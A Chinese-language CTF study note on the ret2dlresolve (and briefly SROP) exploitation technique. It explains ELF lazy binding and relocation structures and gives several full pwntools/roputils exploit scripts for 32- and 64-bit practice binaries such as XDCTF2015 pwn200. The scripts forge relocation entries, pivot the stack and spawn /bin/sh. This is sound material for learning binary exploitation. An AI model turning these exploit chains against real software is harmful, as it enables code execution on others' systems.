1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 context.arch='' frame=SigreturnFrame() frame.rax=constants.SYS_read frame.rdi=0 frame.rsi=0x600a00 frame.rdx=0x100 frame.rip=syscall_ret frame.rsp=0x600a00 pl='' pl+=0x20 *'a' pl+=p64(read_input) pl+=p64(syscall_ret) pl+=str(frame) p.send(pl) sleep(5 ) p.send(15 *'a' ) sleep(1 ) shellcode = asm(shellcraft.amd64.linux.sh()) pl = p64(0x600a10 )+p64(0 )+shellcode p.send(pl)
ret2dl_runtime_resolve(freebuf)
利用动态链接解析地址
对动态链接函数重定位: _dl_runtime_resolve(link_map, rel_offset)
通过控制其中的参数,可以控制解析处那个函数的地址
场景
没有泄漏的函数,程序中没有使用
远程是奇怪的libc,无法通过一些方法来计算其它函数或者字符串的地址
ELF Relocation


Lazy Binding(延迟绑定)机制

例如第一次调用read
先到read@plt
先jmp到got里的地址
实际上存的是read@plt+6
相当于继续执行下一条指令
push一个参数,也就是rel_offset
之后跳转到pre_resolve,(0x8048380)
又push一个参数(link_map)
跳转到_dl_runtime_resolve
等同于

从JMPREL开始保存的Elf32_Rel结构体
push的参数是rel_offset
rel_offest就是read函数对应的Elf32_Rel结构体到JMPREL头部的偏移
(val=r_info)
通过rel_offest找到结构体之后
通过r_info计算R_SYM和R_TYPE

通过R_SYM找到SYMTAB上的Elf32_Sym结构体
st_name保存的是函数名(字符串)到STRTAB头的偏移
找到“read”字符串
简要概括

解析到system利用思路
32位为例
覆盖返回地址为pre_resolve
给_dl_runtime_resolve和system布置好参数和返回地址、
布置好fake的结构体(伪造好的Rel和Sym的结构体)
进入到system,getshell
利用栈劫持把栈转移到bss段上,因为bss段地址已知方便后续使用伪造结构的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from pwn import *context.log_level = 'debug' context.terminal = ['tmux' ,'sp' ,'-h' ] p = process('./bof' ) gdb.attach(p) elf=ELF('./bof' ) JMPREL = 0x8048330 STRTAB = 0x8048278 SYMTAB = 0x80481d8 pre_resolve = 0x8048380 bss = elf.bss() base = bss+0x800 log.info('base: ' +hex(base)) p.recv() rop = ROP('./bof' ) rop.raw(112 *b'a' ) rop.read(0 , base, 200 ) rop.migrate(base) p.sendline(rop.chain()) fake_start = base+16 rel_offset = fake_start - JMPREL elf32_sym = fake_start+8 align = 0x10 -(elf32_sym-SYMTAB)%0x10 elf32_sym += align index_sym = (elf32_sym-SYMTAB)/0x10 r_info = (index_sym<<8 ) | 0x7 elf32_rel_struct = p32(elf.got['write' ])+p32(r_info) st_name = elf32_sym+0x10 -STRTAB elf32_sym_struct = p32(st_name)+p32(0 )+p32(0 )+p32(12 ) pl = p32(pre_solve) pl += p32(rel_offset) pl += 'aaaa' pl += p32(base+100 ) pl += elf32_rel_struct pl += align*b'a' pl += elf32_sym_struct pl += 'system\x00\x00' pl = pl.ljust(100 , '\x00' ) pl += '/bin/sh\x00' p.sendline(pl) p.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from roputils import *from pwn import *p = process('./bof' ) gdb.attach(p) context.log_level='debug' context.terminal=['tmux' ,'sp' ,'-h' ] p.recv() rop = ROP('./bof' ) bss = rop.section('.bss' ) buf = rop.fill(112 ) buf += rop.call('read' , 0 , bss, 0x200 ) buf += rop.dl_resolve_call(bss+20 , bss) p.send(buf) sleep(20 ) buf = rop.string('/bin/sh' ) buf += rop.fill(20 , buf) buf += rop.dl_resolve_data(bss+20 , 'system' ) p.send(buf) p.initeractive()
ret2dlresolve(wiki) 原理
在 Linux 中,程序使用 _dl_runtime_resolve(link_map_obj, reloc_offset) 来对动态链接的函数进行重定位。那么如果我们可以控制相应的参数及其对应地址的内容是不是就可以控制解析的函数了呢?答案是肯定的。这也是 ret2dlresolve 攻击的核心所在。
具体的,动态链接器在解析符号地址时所使用的重定位表项、动态符号表、动态字符串表都是从目标文件中的动态节 .dynamic 索引得到的。所以如果我们能够修改其中的某些内容使得最后动态链接器解析的符号是我们想要解析的符号,那么攻击就达成了。
思路 1 - 直接控制重定位表项的相关内容
由于动态链接器最后在解析符号的地址时,是依据符号的名字进行解析的。因此,一个很自然的想法是直接修改动态字符串表 .dynstr,比如把某个函数在字符串表中对应的字符串修改为目标函数对应的字符串。但是,动态字符串表和代码映射在一起,是只读的。此外,类似地,我们可以发现动态符号表、重定位表项都是只读的。
但是,假如我们可以控制程序执行流,那我们就可以伪造合适的重定位偏移,从而达到调用目标函数的目的。然而,这种方法比较麻烦,因为我们不仅需要伪造重定位表项,符号信息和字符串信息,而且我们还需要确保动态链接器在解析的过程中不会出错。
思路 2 - 间接控制重定位表项的相关内容
既然动态链接器会从 .dynamic 节中索引到各个目标节,那如果我们可以修改动态节中的内容,那自然就很容易控制待解析符号对应的字符串,从而达到执行目标函数的目的。
思路 3 - 伪造 link_map
由于动态连接器在解析符号地址时,主要依赖于 link_map 来查询相关的地址。因此,如果我们可以成功伪造 link_map,也就可以控制程序执行目标函数。
下面我们以 2015-XDCTF-pwn200 来介绍 32 位和 64 位下如何使用 ret2dlresolve 技巧。
32位,NO RELRO 在这种情况下,修改 .dynamic 会简单些。因为我们只需要修改 .dynamic 节中的字符串表的地址为伪造的字符串表的地址,并且相应的位置为目标字符串基本就行了。具体思路如下
修改 .dynamic 节中字符串表的地址为伪造的地址
在伪造的地址处构造好字符串表,将 read 字符串替换为 system 字符串。
在特定的位置读取 /bin/sh 字符串。
调用 read 函数的 plt 的第二条指令,触发 _dl_runtime_resolve 进行函数解析,从而执行 system 函数。
代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *context.terminal = ["tmux" ,"splitw" ,"-h" ] context.arch="i386" p = process("./main_no_relro_32" ) rop = ROP("./main_no_relro_32" ) elf = ELF("./main_no_relro_32" ) p.recvuntil('Welcome to XDCTF2015~!\n' ) offset = 112 rop.raw(offset*'a' ) rop.read(0 ,0x08049804 +4 ,4 ) dynstr = elf.get_section_by_name('.dynstr' ).data() dynstr = dynstr.replace("read" ,"system" ) rop.read(0 ,0x080498E0 ,len((dynstr))) rop.read(0 ,0x080498E0 +0x100 ,len("/bin/sh\x00" )) rop.raw(0x08048376 ) rop.raw(0xdeadbeef ) rop.raw(0x080498E0 +0x100 ) assert (len(rop.chain())<=256 )rop.raw("a" *(256 -len(rop.chain()))) p.send(rop.chain()) p.send(p32(0x080498E0 )) p.send(dynstr) p.send("/bin/sh\x00" ) p.interactive()
32位,Partial RELRO 基于工具伪造
使用 roputil 来进行攻击。代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from roputils import *from pwn import processfrom pwn import gdbfrom pwn import contextr = process('./main' ) context.log_level = 'debug' r.recv() rop = ROP('./main' ) offset = 112 bss_base = rop.section('.bss' ) buf = rop.fill(offset) buf += rop.call('read' , 0 , bss_base, 100 ) buf += rop.dl_resolve_call(bss_base + 20 , bss_base) r.send(buf) buf = rop.string('/bin/sh' ) buf += rop.fill(20 , buf) buf += rop.dl_resolve_data(bss_base + 20 , 'system' ) buf += rop.fill(100 , buf) r.send(buf) r.interactive()
关于 dl_resolve_call 与 dl_resolve_data 的具体细节请参考 roputils.py 的源码,比较容易理解。需要注意的是,dl_resolve 执行完之后也是需要有对应的返回地址的。
使用 pwntools 的工具进行攻击。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *context.binary = elf = ELF("./main_partial_relro_32" ) rop = ROP(context.binary) dlresolve = Ret2dlresolvePayload(elf,symbol="system" ,args=["/bin/sh" ]) rop.read(0 ,dlresolve.data_addr) rop.ret2dlresolve(dlresolve) raw_rop = rop.chain() io = process("./main_partial_relro_32" ) io.recvuntil("Welcome to XDCTF2015~!\n" ) payload = flat({112 :raw_rop,256 :dlresolve.payload}) io.sendline(payload) io.interactive()
32位,Full RELRO 在开启 FULL RELRO 保护的情况下,程序中导入的函数地址会在程序开始执行之前被解析完毕,因此 got 表中 link_map 以及 dl_runtime_resolve 函数地址在程序执行的过程中不会被用到。故而,GOT 表中的这两个地址均为 0。此时,直接使用上面的技巧是不行的。
64位,NO RELRO 在这种情况下,类似于 32 位的情况直接构造即可。由于可以溢出的缓冲区太少,所以我们可以考虑进行栈迁移后,然后进行漏洞利用。
在 bss 段伪造栈。栈中的数据为
修改 .dynamic 节中字符串表的地址为伪造的地址
在伪造的地址处构造好字符串表,将 read 字符串替换为 system 字符串。
在特定的位置读取 /bin/sh 字符串。
调用 read 函数的 plt 的第二条指令,触发 _dl_runtime_resolve 进行函数解析,从而触发执行 system 函数。
栈迁移到 bss 段。
由于程序中没有直接设置 rdx 的 gadget,所以我们这里就选择了万能 gadget。这会使得我们的 ROP 链变得更长
经过精细的调节,我们还是避免破坏 .dynamic 节的内容
修改迁移后的栈的地址为 bss_addr+0x200,即 0x600d30
修改迁移后的栈的大小为 0x188
简单地调整一下栈,来使得栈是 16 字节对齐的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from pwn import *context.arch="amd64" io = process("./main_no_relro_64" ) rop = ROP("./main_no_relro_64" ) elf = ELF("./main_no_relro_64" ) bss_addr = elf.bss() csu_front_addr = 0x400750 csu_end_addr = 0x40076A leave_ret =0x40063c poprbp_ret = 0x400588 def csu (rbx, rbp, r12, r13, r14, r15) : payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += 'a' * 0x38 return payload io.recvuntil('Welcome to XDCTF2015~!\n' ) stack_size = 0x1a0 new_stack = bss_addr+0x200 offset = 112 +8 rop.raw(offset*'a' ) payload1 = csu(0 , 1 ,elf.got['read' ],0 ,new_stack,stack_size) rop.raw(payload1) rop.raw(0x400607 ) assert (len(rop.chain())<=256 )rop.raw("a" *(256 -len(rop.chain()))) io.send(rop.chain()) rop = ROP("./main_no_relro_64" ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600988 +8 ,8 )) dynstr = elf.get_section_by_name('.dynstr' ).data() dynstr = dynstr.replace("read" ,"system" ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600B30 ,len(dynstr))) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600B30 +len(dynstr),len("/bin/sh\x00" ))) rop.raw(0x0000000000400771 ) rop.raw(0 ) rop.raw(0 ) rop.raw(0x0000000000400773 ) rop.raw(0x600B30 +len(dynstr)) rop.raw(0x400516 ) rop.raw(0xdeadbeef ) rop.raw('a' *(stack_size-len(rop.chain()))) io.send(rop.chain()) rop = ROP("./main_no_relro_64" ) rop.raw(offset*'a' ) rop.migrate(new_stack) assert (len(rop.chain())<=256 )io.send(rop.chain()+'a' *(256 -len(rop.chain()))) io.send(p64(0x600B30 )) io.send(dynstr) io.send("/bin/sh\x00" ) io.interactive()
到了这里我们发现,与 32 位不同,在 64 位下进行栈迁移然后利用 ret2dlresolve 攻击需要精心构造栈的位置,以避免破坏 .dynamic 节的内容。
这里我们同时给出另外一种方法,即通过多次使用 vuln 函数进行漏洞利用。这种方式看起来会更加清晰一些。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 from pwn import *context.arch="amd64" io = process("./main_no_relro_64" ) elf = ELF("./main_no_relro_64" ) bss_addr = elf.bss() print(hex(bss_addr)) csu_front_addr = 0x400750 csu_end_addr = 0x40076A leave_ret =0x40063c poprbp_ret = 0x400588 def csu (rbx, rbp, r12, r13, r14, r15) : payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += 'a' * 0x38 return payload io.recvuntil('Welcome to XDCTF2015~!\n' ) stack_size = 0x200 new_stack = bss_addr+0x100 rop = ROP("./main_no_relro_64" ) offset = 112 +8 rop.raw(offset*'a' ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600988 +8 ,8 )) rop.raw(0x400607 ) rop.raw("a" *(256 -len(rop.chain()))) print(rop.dump()) print(len(rop.chain())) assert (len(rop.chain())<=256 )rop.raw("a" *(256 -len(rop.chain()))) io.send(rop.chain()) io.send(p64(0x600B30 +0x100 )) rop = ROP("./main_no_relro_64" ) rop.raw(offset*'a' ) dynstr = elf.get_section_by_name('.dynstr' ).data() dynstr = dynstr.replace("read" ,"system" ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600B30 +0x100 ,len(dynstr))) rop.raw(0x400607 ) rop.raw("a" *(256 -len(rop.chain()))) io.send(rop.chain()) io.send(dynstr) rop = ROP("./main_no_relro_64" ) rop.raw(offset*'a' ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,0x600B30 +0x100 +len(dynstr),len("/bin/sh\x00" ))) rop.raw(0x400607 ) rop.raw("a" *(256 -len(rop.chain()))) io.send(rop.chain()) io.send("/bin/sh\x00" ) rop = ROP("./main_no_relro_64" ) rop.raw(offset*'a' ) rop.raw(0x0000000000400771 ) rop.raw(0 ) rop.raw(0 ) rop.raw(0x0000000000400773 ) rop.raw(0x600B30 +0x100 +len(dynstr)) rop.raw(0x400516 ) rop.raw(0xdeadbeef ) rop.raw('a' *(256 -len(rop.chain()))) print(rop.dump()) print(len(rop.chain())) io.send(rop.chain()) io.interactive()
64位,Partial RELRO 手工伪造
64 位的变化
glibc 中默认编译使用的是 ELF_Rela 来记录重定位项的内容
1 2 3 4 5 6 7 8 9 10 typedef struct { Elf64_Addr r_offset; Elf64_Xword r_info; Elf64_Sxword r_addend; } Elf64_Rela; #define ELF64_R_SYM(i) ((i) >> 32) #define ELF64_R_TYPE(i) ((i) & 0xffffffff) #define ELF64_R_INFO(sym,type) ((((Elf64_Xword) (sym)) << 32) + (type))
这里 Elf64_Addr、Elf64_Xword、Elf64_Sxword 都为 64 位,因此 Elf64_Rela 结构体的大小为 24 字节。
根据 IDA 里的重定位表的信息可以知道,write 函数在符号表中的偏移为 1(0x100000007h>>32) 。
1 2 3 4 5 6 LOAD:0000000000400488 ; ELF JMPREL Relocation Table LOAD:0000000000400488 Elf64_Rela <601018h, 100000007h, 0> ; R_X86_64_JUMP_SLOT write LOAD:00000000004004A0 Elf64_Rela <601020h, 200000007h, 0> ; R_X86_64_JUMP_SLOT strlen LOAD:00000000004004B8 Elf64_Rela <601028h, 300000007h, 0> ; R_X86_64_JUMP_SLOT setbuf LOAD:00000000004004D0 Elf64_Rela <601030h, 400000007h, 0> ; R_X86_64_JUMP_SLOT read LOAD:00000000004004D0 LOAD ends
确实在符号表中的偏移为 1。
1 2 3 4 5 6 7 LOAD:00000000004002C0 ; ELF Symbol Table LOAD:00000000004002C0 Elf64_Sym <0> LOAD:00000000004002D8 Elf64_Sym <offset aWrite - offset byte_400398, 12h, 0, 0, 0, 0> ; "write" LOAD:00000000004002F0 Elf64_Sym <offset aStrlen - offset byte_400398, 12h, 0, 0, 0, 0> ; "strlen" LOAD:0000000000400308 Elf64_Sym <offset aSetbuf - offset byte_400398, 12h, 0, 0, 0, 0> ; "setbuf" LOAD:0000000000400320 Elf64_Sym <offset aRead - offset byte_400398, 12h, 0, 0, 0, 0> ; "read" ...
在 64 位下,Elf64_Sym 结构体为
1 2 3 4 5 6 7 8 9 typedef struct { Elf64_Word st_name; unsigned char st_info; unsigned char st_other; Elf64_Section st_shndx; Elf64_Addr st_value; Elf64_Xword st_size; } Elf64_Sym;
其中
Elf64_Word 32 位
Elf64_Section 16 位
Elf64_Addr 64 位
Elf64_Xword 64 位
所以,Elf64_Sym 的大小为 24 个字节。
除此之外,在 64 位下,plt 中的代码 push 的是待解析符号在重定位表中的索引,而不是偏移。比如,write 函数 push 的是 0。
